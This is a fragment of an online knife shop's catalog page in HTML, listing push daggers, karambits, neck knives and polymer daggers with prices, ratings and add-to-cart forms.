			<a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html"><img src="images/products/thumb_30819_PA203091BK-03.jpg" alt="Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK" width="240" height="229" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html">Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30819'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<!--// Start Hide Sale Price //-->						
						<div style="font-size: 18px; clear:both; color:#cd232c; font-weight: bold;">Super Sale: $19.95</div>
						<span style="font-weight:normal;color:grey !important;">List Price:</span> <span class="product_strikethru" style="font-weight:normal;color:grey !important;">$29.95</span><br>
						<span style="font-size: 18px; color:green !important;">SAVE $10.00 (33%)</span>
						<!--// End Hide Sale Price //-->
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31467" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31467" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31467&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-non-metallic-dagger-2-piece-weapon-set-super-tough-2.25-inch-100-non-metallic-polymer-double-edge-blades-kraton-handles-tactical-nylon-double-knife-belt-sheath-31467.html"><img src="images/products/thumb_31467_CS92FBB-03.jpg" alt="Stealth Tactical Non-Metallic Dagger 2-Piece Weapon Set (Super Tough 2.25 Inch 100% Non-Metallic Polymer Double-Edge Blades) Kraton Handles + Tactical Nylon Double Knife Belt Sheath" width="240" height="231" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-non-metallic-dagger-2-piece-weapon-set-super-tough-2.25-inch-100-non-metallic-polymer-double-edge-blades-kraton-handles-tactical-nylon-double-knife-belt-sheath-31467.html">Stealth Tactical Non-Metallic Dagger 2-Piece Weapon Set (Super Tough 2.25 Inch 100% Non-Metallic Polymer Double-Edge Blades) Kraton Handles + Tactical Nylon Double Knife Belt Sheath</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31467'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$51.95</span>
						<span>$39.95</span>
						<span style="color: green !important;">SAVE 23%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12800" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12800" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12800&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/united-cutlery-undercover-karambit-fixed-3.31-inch-hawkbill-440j2-stainless-steel-black-plain-blade-skeletonized-handle-1466b-12800.html"><img src="images/products/thumb_12800_UC1466B-01.jpg" alt="United Cutlery Undercover Karambit Fixed (3.31 Inch Hawkbill 440J2 Stainless Steel Black Plain Blade) Skeletonized Handle 1466B" width="240" height="236" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/united-cutlery-undercover-karambit-fixed-3.31-inch-hawkbill-440j2-stainless-steel-black-plain-blade-skeletonized-handle-1466b-12800.html">United Cutlery Undercover Karambit Fixed (3.31 Inch Hawkbill 440J2 Stainless Steel Black Plain Blade) Skeletonized Handle 1466B</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12800'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$31.95</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 6%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30649" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30649" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30649&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-combat-commander-mini-push-pal-push-dagger-fixed-1.625-inch-black-combo-blade-black-tpr-rubber-handle-polymer-neck-sheath-uc3171b-30649.html"><img src="images/products/thumb_30649_UC3171B-01.jpg" alt="United Cutlery Combat Commander Mini Push Pal Push Dagger Fixed (1.625 Inch Black Combo Blade) Black TPR Rubber Handle + Polymer Neck Sheath UC3171B" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-combat-commander-mini-push-pal-push-dagger-fixed-1.625-inch-black-combo-blade-black-tpr-rubber-handle-polymer-neck-sheath-uc3171b-30649.html">United Cutlery Combat Commander Mini Push Pal Push Dagger Fixed (1.625 Inch Black Combo Blade) Black TPR Rubber Handle + Polymer Neck Sheath UC3171B</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30649'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$22.00</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE 18%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31183" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31183" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31183&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/frost-cutlery-push-dagger-neck-knife-fixed-1.63-inch-double-edge-black-plain-stainless-blade-black-aluminum-handle-black-abs-neck-sheath-ffc96b-31183.html"><img src="images/products/thumb_31183_FFC96B-01.jpg" alt="Frost Cutlery Push Dagger Neck Knife Fixed (1.63 Inch Double-Edge Black Plain Stainless Blade) Black Aluminum Handle + Black ABS Neck Sheath FFC96B" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/frost-cutlery-push-dagger-neck-knife-fixed-1.63-inch-double-edge-black-plain-stainless-blade-black-aluminum-handle-black-abs-neck-sheath-ffc96b-31183.html">Frost Cutlery Push Dagger Neck Knife Fixed (1.63 Inch Double-Edge Black Plain Stainless Blade) Black Aluminum Handle + Black ABS Neck Sheath FFC96B</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31183'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29505" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29505" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29505&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-la-griffe-g-10-non-detectable-neck-knife-fixed-1.75-inch-g10-blade-kydex-sheath-frdgg10-29505.html"><img src="images/products/thumb_29505_FRDGG10-04A.jpg" alt="Fred Perrin La Griffe G-10 Non-Detectable Neck Knife Fixed (1.75 Inch G10 Blade) Kydex Sheath FRDGG10" width="240" height="229" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-la-griffe-g-10-non-detectable-neck-knife-fixed-1.75-inch-g10-blade-kydex-sheath-frdgg10-29505.html">Fred Perrin La Griffe G-10 Non-Detectable Neck Knife Fixed (1.75 Inch G10 Blade) Kydex Sheath FRDGG10</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29505'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$49.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29553" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29553" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29553&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/tops-knives-i-stick-push-dagger-fixed-3.50-inch-double-edge-1075hc-black-plain-blade-grayblack-micarta-handle-kydex-sheath-tpistk01-29553.html"><img src="images/products/thumb_29553_TOPS-IStick-Push-Dagger-01.jpg" alt="TOPS Knives I Stick Push Dagger Fixed (3.50 Inch Double-Edge 1075HC Black Plain Blade) Gray/Black Micarta Handle + Kydex Sheath TPISTK01" width="240" height="232" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/tops-knives-i-stick-push-dagger-fixed-3.50-inch-double-edge-1075hc-black-plain-blade-grayblack-micarta-handle-kydex-sheath-tpistk01-29553.html">TOPS Knives I Stick Push Dagger Fixed (3.50 Inch Double-Edge 1075HC Black Plain Blade) Gray/Black Micarta Handle + Kydex Sheath TPISTK01</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29553'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$260.00</span>
						<span>$184.95</span>
						<span style="color: green !important;">SAVE 28%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24326" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24326" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24326&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-neck-knives/cold-steel-hide-out-neck-knife-dagger-3.0-inch-double-edge-satin-plain-blade-griv-ex-handle-secure-ex-sheath-49nde-24326.html"><img src="images/products/thumb_24326_CS49NDE_1.jpg" alt="Cold Steel Hide Out Neck Knife Dagger (3.0 Inch Double-Edge Satin Plain Blade) Griv-Ex Handle Secure-Ex Sheath 49NDE" width="233" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-neck-knives/cold-steel-hide-out-neck-knife-dagger-3.0-inch-double-edge-satin-plain-blade-griv-ex-handle-secure-ex-sheath-49nde-24326.html">Cold Steel Hide Out Neck Knife Dagger (3.0 Inch Double-Edge Satin Plain Blade) Griv-Ex Handle Secure-Ex Sheath 49NDE</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24326'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$36.99</span>
						<span>$28.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24827" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24827" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24827&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/united-cutlery-honshu-karambit-fixed-4.0-inch-hawkbill-satin-plain-blade-overmolded-handle-leather-sheath-2786-24827.html"><img src="images/products/thumb_24827_UC2786_1.jpg" alt="United Cutlery Honshu Karambit Fixed (4.0 Inch Hawkbill Satin Plain Blade) Overmolded Handle + Leather Sheath 2786" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/united-cutlery-honshu-karambit-fixed-4.0-inch-hawkbill-satin-plain-blade-overmolded-handle-leather-sheath-2786-24827.html">United Cutlery Honshu Karambit Fixed (4.0 Inch Hawkbill Satin Plain Blade) Overmolded Handle + Leather Sheath 2786</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (14 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24827'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$82.95</span>
						<span>$52.95</span>
						<span style="color: green !important;">SAVE 36%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31043" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31043" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31043&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/self-defense-products/hair-comb-knife-self-defense-dagger-3.13-inch-double-edge-stainless-steel-blade-black-synthetic-handle-mi222-31043.html"><img src="images/products/thumb_31043_MI222-01.jpg" alt="Hair Comb Knife Self-Defense Dagger (3.13 Inch Double-Edge Stainless Steel Blade) Black Synthetic Handle MI222" width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/self-defense-products/hair-comb-knife-self-defense-dagger-3.13-inch-double-edge-stainless-steel-blade-black-synthetic-handle-mi222-31043.html">Hair Comb Knife Self-Defense Dagger (3.13 Inch Double-Edge Stainless Steel Blade) Black Synthetic Handle MI222</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31043'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$14.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30553" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30553" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30553&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-36mb-black-drop-forged-boot-knife-dagger-fixed-5.00-inch-double-edge-52100-carbon-steel-blade-integral-handle-secure-ex-sheath-cs36mb-30553.html"><img src="images/products/thumb_30553_CS36MB-N.jpg" alt="Cold Steel 36MB Black Drop Forged Boot Knife Dagger Fixed (5.00 Inch Double-Edge 52100 Carbon Steel Blade) Integral Handle + Secure-Ex Sheath CS36MB" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-36mb-black-drop-forged-boot-knife-dagger-fixed-5.00-inch-double-edge-52100-carbon-steel-blade-integral-handle-secure-ex-sheath-cs36mb-30553.html">Cold Steel 36MB Black Drop Forged Boot Knife Dagger Fixed (5.00 Inch Double-Edge 52100 Carbon Steel Blade) Integral Handle + Secure-Ex Sheath CS36MB</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30553'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$74.99</span>
						<span>$47.95</span>
						<span style="color: green !important;">SAVE 36%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24315" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24315" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24315&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-boot-knives/cold-steel-peace-maker-ii-fixed-5.50-inch-satin-plain-blade-polypropylene-handle-secure-ex-sheath-20pbl-24315.html"><img src="images/products/thumb_24315_CS20PBL-01.jpg" alt="Cold Steel Peace Maker II Fixed (5.50 Inch Satin Plain Blade) Polypropylene Handle, Secure-Ex Sheath 20PBL" width="240" height="236" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-boot-knives/cold-steel-peace-maker-ii-fixed-5.50-inch-satin-plain-blade-polypropylene-handle-secure-ex-sheath-20pbl-24315.html">Cold Steel Peace Maker II Fixed (5.50 Inch Satin Plain Blade) Polypropylene Handle, Secure-Ex Sheath 20PBL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (10 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24315'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$44.99</span>
						<span>$27.95</span>
						<span style="color: green !important;">SAVE 37%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12806" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12806" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 86px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12806&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-undercover-push-daggers-twin-set-2.0-inch-double-edge-420j2-blade-stainless-steel-handle-wrist-sheath-1487-12806.html"><img src="images/products/thumb_12806_UC1487-03.jpg" alt="United Cutlery Undercover Push Daggers Twin Set (2.0 Inch Double-Edge 420J2 Blade) Stainless Steel Handle + Wrist Sheath 1487" width="240" height="224" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-undercover-push-daggers-twin-set-2.0-inch-double-edge-420j2-blade-stainless-steel-handle-wrist-sheath-1487-12806.html">United Cutlery Undercover Push Daggers Twin Set (2.0 Inch Double-Edge 420J2 Blade) Stainless Steel Handle + Wrist Sheath 1487</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12806'].submit();">Pre-Order</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30793" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30793" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30793&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/skull-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-zytel-handle-plastic-sheath-cn211502-30793.html"><img src="images/products/thumb_30793_CN211502-01.jpg" alt="Skull Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Zytel Handle + Plastic Sheath CN211502" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/skull-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-zytel-handle-plastic-sheath-cn211502-30793.html">Skull Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Zytel Handle + Plastic Sheath CN211502</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30793'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$22.95</span>
						<span>$14.95</span>
						<span style="color: green !important;">SAVE 34%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-2.html" title="Page 2 of 10">2</a></span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-3.html" title="Page 3 of 10">3</a></span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-4.html" title="Page 4 of 10">4</a></span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-5.html" title="Page 5 of 10">5</a></span>
		
		<a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-2.html">&gt;</a></td>
		<a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-10.html">Last &raquo;</a>
		
	</div>
	<div class="results">Page 1 of 10</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>I HIGHLY recommend this seller! I had an issue, and customer service really went out of their way to correct the situation! I received my item quickly and safely. The item was BETTER than described/anticipated! I am a VERY happy (repeat) customer! Will buy from again! <br>--DDiven420 - Reselleratings.com
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option 